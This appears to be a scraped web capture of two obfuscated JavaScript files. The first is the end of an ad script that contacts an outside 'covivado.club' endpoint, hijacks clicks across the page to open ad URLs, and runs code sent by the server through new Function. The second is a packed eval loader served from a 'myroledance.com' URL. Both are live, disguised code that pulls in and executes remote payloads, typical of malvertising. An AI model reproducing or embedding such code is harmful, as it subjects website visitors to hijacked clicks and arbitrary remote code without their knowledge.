_0x405535=_0x39a779[_0x3e5c68];_0x405535[_0x352a14(0x233)]('click',_0x495175,![]);}window[_0x352a14(0x180)]=(performance[_0x352a14(0x1b4)]()-window[_0x352a14(0x180)])/0x3e8,_0x1c761e(_0x352a14(0x1a5)+window[_0x352a14(0x180)]);}return _0x14af2e(window[_0x352a14(0x1ca)],_0x352a14(0x214)),!![];}if(window[_0xe4664c(0x22e)]===_0xe4664c(0x182))return _0x1c761e(_0xe4664c(0x1a1)),![];else window[_0xe4664c(0x1e3)][_0xe4664c(0x22e)]=_0xe4664c(0x182),window['time']=performance[_0xe4664c(0x1b4)]();var _0xdb815b=_0xe4664c(0x178),_0x3267b9='100%',_0x197141=parseInt(_0x515c6b())+'px',_0x50eef8=_0xe4664c(0x1a6),_0x4311d5=_0xe4664c(0x1a6),_0x4a4390=_0xe4664c(0x17d),_0x10a6c5='',_0x116f9b='',_0x31773c=_0xe4664c(0x205),_0x5c6285='{"opentype":"new-blur","size":""}',_0x3def1e=_0xe4664c(0x197),_0x3c6b65=_0x3def1e===''||_0x3def1e=='0'?![]:!![],_0x301264=_0xe4664c(0x177);_0x5c6285=_0x5c6285[_0xe4664c(0x18c)]<0xa?_0xe4664c(0x209):_0x5c6285,window['ms_cu_transparent']=_0xdb815b,window[_0xe4664c(0x1eb)]=0xa,window[_0xe4664c(0x190)]=_0xe4664c(0x217),window[_0xe4664c(0x1de)]='no';var _0x57096b=parent[_0xe4664c(0x1aa)],_0x2b6901=Math[_0xe4664c(0x218)](),_0x4af329='https://covivado.club/vast/3d6506f8e91b91b051c8f1d956c4429f-41467-[random].json?bid=0';_0x4a4390['substr'](0x0,0x9)===_0xe4664c(0x1dd)&&(_0x4a4390=_0x4a4390['substr'](0x9),new Function(_0x4a4390)(),_0x4a4390='');if(window[_0xe4664c(0x1ee)]){var _0x1356ab=window[_0xe4664c(0x1ee)];_0x1356ab=_0x1356ab[_0xe4664c(0x1c8)](',')[_0xe4664c(0x1ec)](function(_0x2235b6){var _0x1a9d77=_0xe4664c;return _0x2235b6[_0x1a9d77(0x176)]();});}else var _0x1356ab='';var _0x59ed5b=new XMLHttpRequest();_0x59ed5b[_0xe4664c(0x1c7)]('POST',_0x4af329[_0xe4664c(0x1f0)](_0xe4664c(0x1d2),_0x2b6901),!![]),_0x59ed5b[_0xe4664c(0x1d4)](_0xe4664c(0x1f1),_0xe4664c(0x1c4)),_0x59ed5b[_0xe4664c(0x1b6)](''),_0x59ed5b[_0xe4664c(0x1b5)]=function(){var _0x18fff0=_0xe4664c;if(_0x59ed5b[_0x18fff0(0x1ff)]===0x4){if(_0x59ed5b['status']===0xc8&&_0x59ed5b[_0x18fff0(0x1a3)]<0x12c){var _0x126473=JSON[_0x18fff0(0x208)](_0x59ed5b[_0x18fff0(0x188)]);_0x14af2e(_0x126473[_0x18fff0(0x1af)],_0x18fff0(0x182));(_0x126473['noad']||_0x126473[_0x18fff0(0x1ae)]||_0x126473[_0x18fff0(0x1a4)])&&_0x126473[_0x18fff0(0x239)]&&(_0x1c761e(_0x18fff0(0x16f)),window[_0x18fff0(0x21b)]=!![],document[_0x18fff0(0x233)]('click',()=>{var _0x2e7d07=_0x18fff0;_0x14af2e(_0x126473[_0x2e7d07(0x239)]+'&addrnd='+Math[_0x2e7d07(0x218)](),_0x2e7d07(0x1f9));},![]));if(!_0x126473[_0x18fff0(0x1e7)]&&!_0x126473[_0x18fff0(0x1ae)]&&!_0x126473[_0x18fff0(0x1a4)]&&_0x126473['click_url'])_0x1c761e(_0x18fff0(0x20a)),window[_0x18fff0(0x231)]=_0x126473[_0x18fff0(0x210)],window[_0x18fff0(0x216)]=_0x126473[_0x18fff0(0x18f)],window['ms_cu_action_start']=_0x126473['action_start'],window[_0x18fff0(0x1a8)]=_0x126473[_0x18fff0(0x1c2)],window['ms_cu_action_mid']=_0x126473[_0x18fff0(0x1fb)],window[_0x18fff0(0x1be)]=_0x126473['action_three'],window[_0x18fff0(0x18a)]=_0x126473[_0x18fff0(0x1c0)],window[_0x18fff0(0x17e)]=_0x126473['action_skipad'],window[_0x18fff0(0x21f)]=_0x126473[_0x18fff0(0x1fc)],window['ms_cu_action_preclick']=_0x126473[_0x18fff0(0x239)],window[_0x18fff0(0x201)]=_0x126473['backbanner_src'],window[_0x18fff0(0x229)]=_0x126473[_0x18fff0(0x166)],window[_0x18fff0(0x17f)]=_0x126473[_0x18fff0(0x192)],window['ms_cu_bancap']=_0x126473[_0x18fff0(0x222)],window[_0x18fff0(0x194)]=_0x126473[_0x18fff0(0x1e9)],setTimeout(function(){var _0x2651f1=_0x18fff0;_0x14af2e(window['ms_cu_action_first'],_0x2651f1(0x19c)),_0x849f37();},window[_0x18fff0(0x1eb)]);else{if(_0x126473[_0x18fff0(0x1ae)])_0x1c761e('executing\x20owner\x20code'),_0x49ebec(_0x126473[_0x18fff0(0x1ae)]);else _0x126473[_0x18fff0(0x1a4)]?(_0x1c761e(_0x18fff0(0x183)),window['ms_cu_action_impression']=_0x126473[_0x18fff0(0x18f)],_0x110568(window[_0x18fff0(0x216)],'impression'),_0x49ebec(_0x126473[_0x18fff0(0x1a4)])):_0x1c761e(_0x18fff0(0x1fa));}}}};}()));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140923
body_size: 1584
content:
var _0xc68e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe16c(d,e,f){var g=_0xc68e[2][_0xc68e[1]](_0xc68e[0]);var h=g[_0xc68e[3]](0,e);var i=g[_0xc68e[3]](0,f);var j=d[_0xc68e[1]](_0xc68e[0])[_0xc68e[10]]()[_0xc68e[9]](function(a,b,c){if(h[_0xc68e[4]](b)!==-1)return a+=h[_0xc68e[4]](b)*(Math[_0xc68e[8]](e,c))},0);var k=_0xc68e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc68e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe16c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",47,"bSnyMoKme",48,6,32))